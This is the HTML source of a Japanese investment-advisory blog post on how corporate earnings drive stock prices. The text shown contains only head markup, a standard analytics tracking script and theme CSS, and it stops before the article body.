

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toushi-rank.net/rank20240611/
body_size: 148926
content:
<!DOCTYPE html><html class="no-js" lang="ja" itemscope itemtype="https://schema.org/WebPage"><head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#"><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" /><link media="all" href="https://toushi-rank.net/wp-content/cache/autoptimize/css/autoptimize_b434edf9ed37dd0b9d4713774355cced.css" rel="stylesheet"><title>株価は結局のところ業績 | 優良投資顧問研究所</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="canonical" href="https://toushi-rank.net/rank20240611/" /><link rel='shortlink' href='https://toushi-rank.net/?p=24614' /><link rel="pingback" href="https://toushi-rank.net/xmlrpc.php" /><link rel="manifest" href="https://toushi-rank.net/luxe-manifest.json" /><link rel="alternate" type="application/rss+xml" title="優良投資顧問研究所 RSS Feed" href="https://toushi-rank.net/feed/" /><link rel="alternate" type="application/atom+xml" title="優良投資顧問研究所 Atom Feed" href="https://toushi-rank.net/feed/atom/" /><meta name="description" content="これまで、株価への影響を考えるにあたって、外部要因。 マネーの総量や金利といったところを説明してきました。 ではなぜS&amp;P500は高値を更新しているのでしょうか？ 株価に最も影響を与えるのは業績 身も蓋もないです [&hellip;]" /><script src="//www.googletagmanager.com/gtag/js?id=UA-43131991-3"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">var mi_version = '8.15';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-UA-43131991-3',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.ua;
__gtagDataLayer(type, name, parameters);
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'UA-43131991-3', {"forceSSL":"true"} );
window.gtag = __gtagTracker;(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}</script><meta property="og:type" content="article" /><meta property="og:url" content="https://toushi-rank.net/rank20240611/" /><meta property="og:title" content="株価は結局のところ業績 | 優良投資顧問研究所" /><meta property="og:description" content="これまで、株価への影響を考えるにあたって、外部要因。 マネーの総量や金利といったところを説明してきました。 ではなぜS&amp;P500は高値を更新しているのでしょうか？ 株価に最..." /><meta property="og:image" content="https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2.png" /><meta property="og:image:width" content="675" /><meta property="og:image:height" content="270" /><meta property="og:site_name" content="優良投資顧問研究所" /><meta property="og:locale" content="ja_JP" /><meta property="article:published_time" content="2024-06-11T10:57:20Z" /><meta property="article:modified_time" content="2024-06-11T10:57:20Z" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="toushi-rank.net" /><noscript><link rel="stylesheet" id="nav-css" href="//toushi-rank.net/wp-content/themes/luxeritas/styles/nav.min.css?v=1541137828" media="all" /></noscript><noscript><link rel="stylesheet" id="async-css" href="//toushi-rank.net/wp-content/themes/luxeritas/style.async.min.css?v=1705970104" media="all" /></noscript><style id='luxech-inline-css'>/*! Luxeritas WordPress Theme 3.3.1.1 - free/libre wordpress platform
 * @copyright Copyright (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{line-height:1.5}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;resize:vertical}label{display:inline-block;margin-bottom:.5rem}blockquote{margin:0 0 1rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.col-4,.col-6,.col-12{float:left;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-fw{text-align:center;width:1.25em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-180{-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)';-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-feedly-o:before{content:'\e601'}.fa-search:before{content:'\f002'}.fa-th-list:before{content:'\f00b'}.fa-times:before{content:'\f00d'}.fa-home:before{content:'\f015'}.fa-file:before{content:'\f15b'}.fa-clock:before{content:'\f017'}.fa-redo-alt:before{content:'\f2f9'}.fa-rotate-right:before{content:'\f01e'}.fa-sync-alt:before{content:'\f2f1'}.fa-tag:before{content:'\f02b'}.fa-tags:before{content:'\f02c'}.fa-list:before{content:'\f03a'}.fa-pencil-alt:before{content:'\f303'}.fa-arrow-left:before{content:'\f060'}.fa-arrow-right:before{content:'\f061'}.fa-arrow-up:before{content:'\f062'}.fa-exclamation-triangle:before{content:'\f071'}.fa-warning:before{content:'\f071'}.fa-calendar-alt:before{content:'\f073'}.fa-chevron-up:before{content:'\f077'}.fa-folder:before{content:'\f07b'}.fa-folder-open:before{content:'\f07c'}.fa-external-link:before{content:'\f08e'}.fa-twitter:before{content:'\f099'}.fa-facebook-f:before{content:'\f39e'}.fa-feed:before{content:'\f09e'}.fa-rss:before{content:'\f09e'}.fa-arrow-circle-up:before{content:'\f0aa'}.fa-bars:before{content:'\f0c9'}.fa-google-plus-g:before{content:'\f0d5'}.fa-caret-up:before{content:'\f0d8'}.fa-caret-right:before{content:'\f0da'}.fa-linkedin-in:before{content:'\f0e1'}.fa-comment:before{content:'\f075'}.fa-comments:before{content:'\f086'}.fa-exchange-alt:before{content:'\f362'}.fa-angle-double-left:before{content:'\f100'}.fa-angle-double-right:before{content:'\f101'}.fa-angle-double-up:before{content:'\f102'}.fa-spinner:before{content:'\f110'}.fa-mail-reply-all:before{content:'\f122'}.fa-reply-all:before{content:'\f122'}.fa-chevron-circle-up:before{content:'\f139'}.fa-minus-square:before{content:'\f146'}.fa-external-link-square:before{content:'\f14c'}.fa-caret-square-up:before{content:'\f151'}.fa-toggle-up:before{content:'\f151'}.fa-file-alt:before{content:'\f15c'}.fa-youtube:before{content:'\f167'}.fa-instagram:before{content:'\f16d'}.fa-plus-square:before{content:'\f0fe'}.fa-pinterest-p:before{content:'\f231'}.fa-get-pocket:before{content:'\f265'}.fa-smile:before{content:'\f118'}.fa-id-card:before{content:'\f2c2'}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.svg#fontawesome') format('svg')}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.svg#fontawesome') format('svg')}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-feedly:before{content:"\e600"}.ico-feedly-o:before{content:"\e601"}.ico-feedly-square:before{content:"\e602"}.ico-line:before{content:"\e700"}.ico-line-square:before{content:"\e701"}*{margin:0;padding:0}html{overflow:auto;font-size:62.5%!important}body,body.mceContentBody{overflow:hidden;font-size:14px;font-size:1.4rem;font-family:sans-serif;background:#fafafa;color:#111}a{word-break:break-all;color:#4169e1}a:hover{color:#dc143c}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas,svg{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote{display:block;margin:1.6em 5px;margin-before:1em;margin-after:1em;margin-start:5px;margin-end:5px;padding:10px 20px;font-size:14px;font-size:1.4rem;background:#f5f4f3;border-left:5px solid #dddcd9;border-radius:10px}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{display:none}textarea{padding:8px;max-width:100%}.container{position:static;padding:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0;border:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{word-break:normal}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:12px;font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:28px;line-height:28px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:12px;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}.sitename{display:inline-block;margin:0 0 12px;font-size:28px;font-size:2.8rem;line-height:1.4}.sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{margin:auto}#header #gnavi,#foot-in{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul{margin:0;text-indent:0;white-space:nowrap}#gnavi li,#gnavi li a{display:block;text-decoration:none;text-align:center}#gnavi li{float:left;position:relative;list-style-type:none}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li ul{display:none}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:none repeat scroll 0 0 #000;color:#fff}@media (min-width:992px){#gnavi ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#gnavi li{-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:1px;background:#09f}#gnavi div>ul>li{background:0 0}#gnavi li span{display:block}#gnavi div>ul>li>a>span{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li>ul{display:none;margin:0;padding:1px 0 0;border-right:1px solid #ddd;border-left:1px solid #ddd;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li{width:100%;min-width:160px}#gnavi li li span{border-bottom:1px solid #ddd;font-size:13px;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi ul ul>li[class*=children]>a>span:after{font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900;position:absolute;right:6px}}@media (max-width:991px){#gnavi ul.mobile-nav{display:table;table-layout:fixed;width:100%;margin:0;border:0}#gnavi div.mobile-nav{display:block;padding:8px 20px;cursor:pointer}#gnavi .mobile-nav li{display:table-cell;text-align:center;padding:8px 10px;border:0;float:none}#gnavi .mobile-nav li i{font-size:18px;font-size:1.8rem;font-style:normal}#gnavi ul{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:1.2;border-top:1px solid #ddd;list-style:disc inside}#gnavi li:hover>a>span{background:0 0}#gnavi p{font-size:12px;font-size:1.2rem;line-height:1;margin:6px 0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:10px}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:13px;font-size:1.3rem}#breadcrumb i{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i{text-decoration:underline}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:14px;font-size:1.4rem;color:#111;border-top:1px dotted #333;margin-bottom:35px;line-height:1.6;vertical-align:middle;padding:16px 0}.meta a{color:#111;text-decoration:underline}.meta i{margin:0 5px 0 10px}.meta i:first-child{margin-left:0}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{line-height:1.4;background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{-webkit-box-flex:1 1 42px;-ms-flex:1 1 42px;flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:16px;font-size:1.6rem;padding-bottom:10px;line-height:1.8}.post p{margin:0 0 1.6em}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2:first-child,.post h3:first-child{margin-top:30px}.post h2{border-left:8px solid #999;font-size:24px;font-size:2.4rem;padding:8px 20px}.post h3{font-size:22px;font-size:2.2rem;padding:2px 15px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:18px;font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i{margin-right:8px}.entry-title,#front-page-title{font-size:28px;font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:16px;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i{font-size:22px;font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:16px;font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#999;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi .no-img-next i,#pnavi .no-img-prev i{height:100px}#pnavi i.navi-home{font-size:96px;padding:2px 0 2px 25px}#pnavi .no-img-next i,#pnavi .no-img-prev i{font-size:70px;padding:15px 0 15px 25px}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:24px;font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.discussion i,.tb i{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:16px;font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related p{margin:10px;font-size:13px;font-size:1.3rem}#related .excerpt p{opacity:.7}#comments h3{font-size:16px;font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i{font-size:22px;font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:14px;font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:15px;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:14px;font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid 